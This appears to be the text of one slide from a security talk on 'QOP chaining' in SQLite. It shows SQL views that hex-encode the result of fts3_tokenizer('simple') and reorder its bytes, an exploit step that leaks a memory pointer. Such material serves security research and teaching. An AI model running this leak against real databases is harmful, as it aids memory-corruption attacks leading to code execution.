 QOP Chaining
Turtles all the way Down
CREATE VIEW leak AS SELECT SUBSTR((SELECT col FROM le_leak), -2, 2)||
SUBSTR((SELECT col FROM le_leak), -4, 2)||
SUBSTR((SELECT col FROM le_leak), -6, 2)||
SUBSTR((SELECT col FROM le_leak), -8, 2)||
SUBSTR((SELECT col FROM le_leak), -10, 2)||
SUBSTR((SELECT col FROM le_leak), -12, 2)||
SUBSTR((SELECT col FROM le_leak), -14, 2)||
SUBSTR((SELECT col FROM le_leak), -16, 2) AS col;
CREATE VIEW le_leak AS SELECT hex(fts3_tokenizer("simple")) AS col;